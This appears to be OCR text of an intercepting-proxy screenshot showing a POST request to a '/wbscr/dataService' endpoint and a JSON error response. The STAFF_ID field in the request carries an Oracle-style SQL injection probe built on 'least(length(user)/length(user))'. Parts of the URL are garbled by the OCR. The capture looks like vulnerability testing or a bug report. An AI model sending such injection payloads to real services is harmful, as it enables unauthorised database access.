 Request
Pretty Raw Hex 明动 \n
1 POST /wbscr/dataService?switch_json=
%7 Wbt2
0_ 1714
96 Code
%2 ne%2
2%2C%22channel%22%3A%220002%22%7D%2C%22Body%22%3A%7B%22STAFF_ID%22%3A%22'||
+least((length(user)/length(user))-1,1)+||'%22%7D%7DAAAA HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 2
5 xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090a13)XWEB/9133
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Accept: */*
9 Sec-Fetch-Site: cross-site
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 03:09:17 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 154
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Set-Cookie: TS01af6034=
015348f0cb8914c23b4bc0a4b8fdfc01daa53d8456d5239afbef0821facab480f363784b8cd
d51946d9f5966a7641a689db06e63b6; Path=/; HTTPOnly
8
9 {"action":{"RSPTYPE":"0","traceID":"00021714962990","serviceCode":"wbscrCod
e","result":"9999","message":"未获取到手机号！"},"body":{}}neZG4geTXcfa